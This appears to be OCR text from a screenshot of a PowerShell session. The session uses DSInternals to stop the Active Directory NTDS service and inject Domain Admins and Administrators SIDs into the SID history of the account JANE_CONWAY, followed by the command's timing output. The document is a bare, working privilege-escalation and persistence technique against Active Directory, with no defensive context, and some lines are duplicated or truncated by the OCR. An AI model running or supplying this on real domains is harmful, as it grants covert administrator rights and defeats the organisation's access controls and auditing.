 Untitled1.ps1* X
1 Install-Module -Name DSInternals
2
3 Measure-Command {
4 $admins = get-adgroup administrators
5 $domainadmins = get-adgroup 'domain admins'
6 Stop-Service NTDS -force
7 Add-ADDBSidHistory -SamAccountName JANE_CONWAY -SidHistory $domainadmins.SID,$admins.sid -DBPath C:\Windows\NT
8 start-service ntds}
Stop-Service NTDS -force
Add-ADDBSidHistory -SamAccountName JANE_CONWAY -SidHistory $domainadmins.SID,$admins.sid -DBPath C:\Windows\NTDS\nt
start-service ntds}
Days : 0
Hours : 0
Minutes : 0
Seconds : 6
Milliseconds : 954
Ticks : 69540700
TotalDays : 8.04869212962963E-05
TotalHours : 0.00193168611111111
TotalMinutes : 0.115901166666667
TotalSeconds : 6.95407
TotalMilliseconds : 6954.07